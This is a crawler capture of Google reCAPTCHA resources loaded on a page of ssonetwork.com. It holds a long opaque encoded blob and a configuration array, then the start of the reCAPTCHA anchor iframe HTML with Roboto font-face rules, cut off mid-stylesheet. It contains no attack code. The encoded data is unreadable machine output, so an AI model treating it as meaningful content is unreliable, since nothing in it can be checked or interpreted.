wonCksKJPcOCPVR7BMKPwrJfNMOYw4XDn8KHw5VwAcOsw5AjCHJWS8OgQEvChsOowq53w7gAw5/DqcO5PcK8YHfDjMOPwpAaHsOMWC5bN8KfbhQSeG9LbMK/Rn3CmhzCqSl7B3DCvHIswpxjwpMxw77CoMKrwpfCjcKPTMK8OkHDm1DDgh0FAcKwDcKnaw0tw7DCoQpwfsK2w4s8w68jw5RMw61Kw6nDlMKcXsKracOUV0Ahw7VOw7c/w5XDi1QZRHPDjgA6HnJnwqJiIBxzwqpAcV7DlcKLSlkKPWMgwqPChTdgR8KNw7Ijw5vCr8KsMw9uw7LDliMsw4plAWrCuhFcGsOkwotLwrvCgcKRCcOeD37DvElyw6rDrsK/dAJVw4PCgDU6wpXCngXDmcK6wq9KBcOUwqIbWcOwBkrDth1sw4ZXwr8Ww7LCl2/[base64]/[base64]/Bgg/YMKuwrtxE8OzCMKqXxRFw7bDs8KlwqYVG2XCkwLCoMKlMBp+X8OtIRrCm0jCrUxedBItw5vCqMKhwpPCvX3Dh8Oqwox0MMK+w6DCn2PCmsKKXMKUw4IcAMKOwr/Du1bDqxzCjsKrwoHCgB3Dj8KJQ8O+wrfClm43O8K/wpVnT8OZXzFZXMK4w6x1wrpvw4vDrlYUwrXDnXBUSXkTLcKtGCsdFAXDvl1PDgpSOQoxZznDgA/DsBDDnQ3CtcKkPTXDiyfDjWhBw5bDvSoMwps6w6/Dk3nCsWdrTX3DuG8Xw5bDvWXDu8O9bm/DpXZkwrZ/D2vCtcKcw4lrw7HCjAx/[base64]/wojDgcKmbiLCmz7CnQPDgsOAFsO3w4IZO3nCtF7CkcKIwoPCuMORwrvCgy/[base64]/w7ssw73DrArCvMKEw4LCnsO5w4PDncOww4dCwo/DsQ7Ci1oZwpXDqQ/CgsOtORkZcQrDvG7ChXMLAXxCw53CgcKswq3DqMOaA8OtDH4Iw7V3wo1Kw4fCrsOawoZPSsOlV25mPsODw7dsw6g9Si1Ow50jEsOtw64Nwp/CksKMw6Rowo7DvMODOcOVCsK7GMKgw5/DssKLwpxma0ldUEwZTcOAw4HDv8OywrPCp8O1wohDwrkKMVQoWw/[base64]/Ct8KKw7pjw7FUA8Kow4PDsxotwrfDtlvDrhtKJksaw7sSYMKQBsKmw7cow50II8KSw5zCrV/CgB/DrcORw4rCp8OPUQXDkA7CkCNxwqU/w4ZAEQklwqrDrcKMKGl+fsOMw4JKHFsOwotTJhfCuwJZQcOVw5MvwrtCNMOjcsKDdR40w7TCsjx/MyUDX8Oiw4MVVMKBw7bCpQICwq3CosKswo5Vw7I8wprCpMKww4bCiMOXOzHDiMKUwpQZwqZJw7hsw7AlYcKXNcOnw40Tw5ctOwfCoHrCssK7TsOlbQomwpsdesKddD/[base64]/Dg2fDhlUswrdRwqsVw6lAwprCqgPCvS7DhyNfw7snw7UEw5fDmMK9woXCtcOFNGfDi8OhQQghw69qwplkwq4Iw6UXB0p0w5DDgMOpw5PCk8KDwr9acgxQwpZGOX/DosO/wpfCgcKpwo4lw7k7L1diCARvS1hUw4pKworDmsKXwpTDvFXDscK+wrrChiZNwoxEw7Fcw6vDkCrCkMKCw4fCvMOOw6DDogg/YsO5XsKTw5EKSsKhwrXCiMOoIMOSF8KFwrjCqSQ8wqpvwqLDu8OeKMKyM2fCv8KGwrRDw7HCh8Kiw5/DmCUcw5nCisKjw78xwq3CsGhGwrZ2H8OHwqzDpsKhGTHCpsO3w5J4bcOJV8OFwoDDvWDDjAYgwq/DkSUnwrdTSMKAwrkQSMK2M8OuXlJEw6g1FMOVasO0M8KxWcOEY8KzTFBWwoVvw4fCmsOOwrfDnsOyJ8KdEsKHXsKawpPDvy8KCsOlGMKKCcKQwqAYw6vDpVjChSpFw4dObiDCh0gNfw/CkcOZw6MpwoFRFMOTa8Kqw4bCj8KQLHDCqMOzbsOqTSkFAcO/Yz1gM8Orw6tLw73Djw7DhTfCoRtLEQcXd8Ktwr7DtsKcQGbDuMKxI8OaSsOmwq7Chk8vcCBCw4/DvMOfwo5xwrDDnlTCqC/DnAI5wrLCqzzDqhrCoxomw6UveEd8wrLCmRDCjcOcwoHCoy7DjMKXU8OsNsOnw5QOIH8Zw4ZswrYcZhPDuyvCjlDDjALCjSDCvMOqHMOGw5UwwpfDkVnCl8K7wrB9wrzDv8O4D3BmMcOddcKiwp0AwopVw79la2HDpULDjsKXcl/CusOiVVgVw4Zsd8K8w5Mow4k5fUoPw6PCgxHDuB3DgMOaGsOELmbDhhVpWsKbw5LDicOswq3Dmm9bPBzDhWzCjcOqw7/CkSvDqR/[base64]/Cv0E9FljDn8KLTsKpGxRvwpBhw6LCksKTw4bClALDh8KTw57DkjtXdhAhEg/CtFHCmsKFwp56wrJCL8OIwpbDhMOVw7s5wqZGw4BHwr1xwqxNI8OFLMK+JsOBSsKEw7kxEcOLU8O1woLDjyvCscO6DHHCjcODw6R/w4FOQ0d0eTjDgiFvwovCusOQXWcyw5nDmhDCrTstUsOWAE0kPxk8LsO3YmNGIMKEcMOdQVrDhsOtdGPDuMKRwohPVXTCp8OmwpDDsFPDj0nDond2w5fCpcKoaMOqRsK+WWHDtMOQMMOvwofDgSfCnQIZwqXCmsKwwpjCkFfDplrDvcOGLcOBE1x+asKIw4/[base64]/UG1gZ8O1CUzChcOAEDrDgFkxQ8Obwq/DvsOGwr1UZ8KkUMKXwpMbwq8YITrDucOwwpTCqcOvQXQ+wqkbw4bCgsOCdMKBO8Oud8ObPMKKD0kAwqRtAXkkAC/CsFpdw7jDsDtmwrpCESRWTcOEGsKkw6QhC8KQAgQxwptwb8Oxw48tNcObw59Iwpx2OA7CtMK8w6x6bMKYw4pXHsKKGgvDgFDCjkjDhzfDny/CgHp6c8O8VsOpw4wYBCs9H8Kawo/CtjMVRsKww6RKMsK2NsO5w44jwrsrw7AHw4XDmk3Cq8OnfcK1EcO1RQTDusK3wqJQA2LDuEFkw4wWw5fDvHMEwrI4XhVLbUDCqhgVAcK9C8K/w6xsYMOrw6fClcO7wocnOzHCqMKPw4/CicK2QMO6Ag1ublAhwqsiw7Ysw6ZMwp/CmwfCkcKgw7MrwptXA8ORFybCszQMwonCgsOlw4/Csi/CmwRDW8KfRcKoN8OIeMKZDm/CgVMAOGgjeGHDmEtZworDj8ObTcK/[base64]/DoAnCn3dkwq/Cqy9lw6wOcTotMl7Cg8Krw4rCqMKxw7woAy/CrBVTwpdvK8OVbMKhwpTCkwsJeQzClG7Cq2gZw784w6DDkyJ0XGZbKcKow49Mw5JewpYXw5zDk2bCoC3CoMKtwr7Dqjh6acOXwrfDogopaMOjw6jDosK1w6vDrSHClVBBcMOHA8KpN8Ktw7LDjcKOITZ2wpzCrsOJdmMIN8KfehLConoowqVcUQxZdcOtNHLDg1/CosK2CMOaAQfCi1g2bsKxf8K+w7/CvkBLTsONwoPCmMKFw7rDlxsHw7xiE8ONw5MYCGDDvQxzPGJdw4sxwooGVMOpNSZ7bsK6blLDiFghVMOfw70xw6PCvsODd8K5w5fDn8K7wqkeGi7CjsKlwq/Cp2nChXcfwq0Rw45iw5zDrC3CrcO/GcKzwrEXHMK/NsKGwoNBM8Okw4F9w63DqsO2w6bCkT7CgVs9UsOTwrtnKz7CiMOKEsKeAMKfTDEtcnTDrsOCCiRpUcKJUcOWw6otFl7CsCZONDIvwp5Vw7pgasOmLsOgw47DgBnCmmJTVlrDthzDkcOlG8K3fkEtwpV+IhrCg2Y7wqUzw6fDr8K+BELCtX/DlMKLVMOPQcOnw6Qrc8KNP8KXW2bDiAxFFsOiwpDDgiw3w4fDn8O3csKqfsKOAFd/w4x8w79dw4IALANcZwrCkzvClcOMIgodw7TCn8OGwq/CljpVw5U6wpHDlDrDqRA2wpjCisOnAMODEMKLw4Y3LMK3wrJOwpjCksKWMQIzZcKpHcK0w7HClVkVw5Quwq/[base64]/DjsKTwoR4w796McKdwr7Ci8OAwpvCh3vDpMOfDxEoVlXDgMK+wrcIW2c0wr/DvxhTT8KVw7wgT8KrRE/CuDDCiFXDpUwXKhXDr8O1wqVGFsOUKR3ChcKXAnVwwrDDtsKNwq/DgVLCm3VKw6J5XsKVAcOhdhMBwofCkCPDh8O6KGHCtmpNwq/Dt8Kzwo8Ie8Old0LCssKRTW7CvEN2X8OuCsK2wqDDvsKlWcKuMcOBDVV4wp7Dj8Kaw5nDlcKcIQDDisOmw5Z+CcKSw6TDtMKCw6JWUCnCjMKUKiwaVgXDsMOqw7zCr8KCeWYtdMOLNMKbwoFRw54EciXCsMOmw6Qzw43CjW/Dtj7Dq8KtEsOtRAEFXcOFwq5Zw6/DuxrDrMODRsOxYUzDpMKGdsK5w4oKXDMwLUVqZsOScWfCuMKTasOrwr/DhcOJCMKew5Z+wovCpsKpwpQ0w7ABOsOqJg5Tw7MTHcOYwrV+wqwWw6vDmsKOw4rDjz3CmsK9FsKQMnQmUEoqVcKTGcOjw5Z7w6vDoMKVwo3CgsKKw4nCqExXUjAjNTdgVyN/w4bCrcKrDMOld2bCo3nDpsOvwq3DojbDo8KywpV/OEbDjQ9Ew5JWKsO2wrgdw658bn/CqcKKVMOqwrNNZj4Aw4nCpsOpKg/Cg8Knw4nDg07Cu8OgK35Twpl+w58QSsOGwqp9bGXChFxcw5MBAcOcVXXCmx/CkDDCg3pYGMKzLcKDbsOII8ObcMO6w4YMJkZxOjjCvcOdZTTDtcKFw5TDuh3Cr8OPw41ZXiLDgm/CvVFQwqkOacKVT8OSwoJiTWIZSMOQwptILMKWVyLDgQHDihM6SxNuZsO+wol7d8K9wpdiwplMwqLCjX12w5lRdlnDrcOHdMOMICHDug1hV1HDk0fCiMO4TcO5KTssZVLDpMOpwq/DjiPClRIywr7DuQPCgsKKw7bDmcOzOsO7wp/DicKKSRY0AcK/[base64]/[base64]/CsKrwqJSZA/CuMKEbnwyw5bDkMKnw4vDisOJwojDuwjDhjTCpQzDhW7DssOpaVDCvyhvJMKcwoUrw4/ClkbDsMOHOGXDix/DqcOtesO4OcKCwpvCrFslwro/wr4dBcKUwokIw63CpETCm8OpTmnDqwESVMKNFGrDp1c2PkYaTsK7wojDvcOUwoIvcV/CjMKREGIOw5RDNgHDny3CuMOKXcOmScORWcOhw7/[base64]/DtG7DhVwXw6vDqztFwpHDpRchdcOWN08CNsKYC8KsGHnDkcK2MsOVwojDvsOMITZvwpRNcTlBw6RFw4jCosOgw7vDkgPDjsKxw6FWcsOQb3/Cn8OFWiB5wrTCs1zCvsKrC8KbWn1cYDnDn8ODw63CgFjCnCrDj8Oiwo8bK8O3wqPCuTrCiCoXw5owMcK3w6TDp8O0w5TCpMOETwLDo8OgED7CuQ4EEsK+wrIWL0QFBTghwpp3w78dNnU5wrXDmcOcaXfCrRsQVsOWdV/[base64]/Xx7DtMOaZsOpw6XDv8KfAMKzeMOKN2fDrsK7w5XCsjxSwrXDhMKvHsOVw5EwJsO0w7zCuiVBOl4RwqULTH/ChmNsw6TCq8KPwp8pwo3DhcOOwpHCrcKDE2zCuW7CpgbDm8KGw5leTsK8VcKkw61BABfCvEXColAPwpZ2NznDgsKkw6jCsTYAHi9twqBZwoZaw5ZifhvCrEfDnXdDwqp2w4V+w4xZw7TCsHPDusKOw6zDosKnVAY6w5/DsCXDmcK2wpXCiBbCoEkoeDZgw5DCrhnDlwwLKsO2XMKswrYKacKWw5PCqMOqY8O0Mk0jLCouF8K3MMOGwodDGXvDosO6wrkkKxgkw4dxdFXCjzDDtXlnwpbChMOBF3bDlg5zAMOcE8OnwoDDnAcbwpxRw5/Cp0ZWIMKgw5LCo8ORw4vCvcKLwrlHYcKUwpkrw7bDrCBrBHM/O8Kkwq/DhsOww5TCksKePV06XW4YA8K7wq0Ww7APwpjCo8Oew4jClxJww7Y1w4XClsKfw6rCpsKnCCtuwpYwHTU+wpHDiUVjwoENw5zDhsK7w64TNmg2asOFw5l7wplKaDNUS8O/w7ERPVEVTS3CrjXDpxcew5zCr3zDgMOkDGpIfcKpwoPDtS3CpCIKMh7Dg8OGw4IMwrF6M8K+w73DvMKHwqnDqcOswrzCvMOnDsOAwpTCvQ3Ch8KMwqErVMKwA31/wqDDkMOdw5LChB/ChFANw5nCoUxGw6AAw5fDhMO5bw7ChMKYw49XwpnCnGwGRSfCpW7DtMOzw4jCq8KiJsOqw4R1FsOkw4fCk8O+Zi3Dk2nCsFRawrPDvwHCpcK9JipBY2/DksOBWsKSeADCugDCrcOtw5klwpnCtSvDnklpw7PDhlzCuBDDpsO9UMKNwqDDj0MaBGjDnXMXWsKQaMOCCwQuPTvDr208Zl3DnWYMwqdowq/Dt8Kpb8O/wrvDmMO4wrrCj2hQCMKrQjbCkAEgw5DCmsK5fk0KZsKCwog+w6U3BgHDjMK0TMKvdR3CqU7Cr8OGw6pJByp6an4xw6l0wqsrwoTDucKJw5DCjEHCsgNLFMKAw4I9ERbCp8Ogw5JMNRh8wr4NV8KafhfDqlo4w5/DuivCkm5/UHMLXBbCrhUhwrXDmsOncDdiZcKWwoJGGcKawrHDqhMgDGcNScOeU8KuwovDrcKYwo5Iw5vDrg7DgMKzwqgmw550w6peZnbDlw00w4/[base64]/DkcKGHFwGw5hkEsOUwqJLw5Z2wpDDohjCg17Cv8KSwpjDgMK6w4nCoTrClMOKw4TCn8OfNMOiQTdfLG5taXrDpAV/w77Cqn/Cp8OPRzAPUsOJXlfDoELCmzrDj8OxOsOadyLDn8OsfDjCq8KAeMORSRrCrwfDtF/[base64]/Do8O+w4XCh11/O8KWTUNfOw7Co8KGwqMUw7nCvMKjBnHCpwwBG8KKw7kaw4o2wqh4wq/DmsKDY3fDhMKlwqjCkkfCkMKAQ8OHw69ow6jDhijDqsKVKsOGGREeTcKUwoXDiRN9TcKhOMOuwq9yGsORODsubMKuI8Oaw4nDoTpCEXwOw6rDpMOjb1zCt8K3w7zDsgPCkHnDjyjDqD0rwrTCg8KVw4LDiB8UCjBawpJ1RsKSwpoRwq/[base64]/w6rDocKNSg3DpMKhwrjCk8OHbsKewrDDrcOew7VEwo0bJxcbwoFoWV10fg7DgHPDrMOIAcKXI8Opwog3IsOPBcKLw7kIwr7CscK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le1-yIeAAAAAOht7n0QE91ZQwEw2o5s2P21Jsbp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ssonetwork.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220V9rkBQLatCsr0Qnl9z46jRSyZRoNkX8E1HAFgADfYU\\u003d\x22,1,0,null,1,1768806051683,0,1,[252,186,198,245],null,[202,170],\x22RC-EEfj17JXtdn0zg\x22,null,null,null,null,null,\x220dAFcWeA4UZmcS4e87XT66NyUK0CbNgT6_4dUB5kTkUUWvsk3tzaTFCmlC8z9m5ZjJXcY1l4stORIKevVtRIkReYOnjmbxWtTa2A\x22,1768888851727]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1-yIeAAAAAOht7n0QE91ZQwEw2o5s2P21Jsbp&co=aHR0cHM6Ly93d3cuc3NvbmV0d29yay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wue8qkh4nkw8
body_size: 48499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
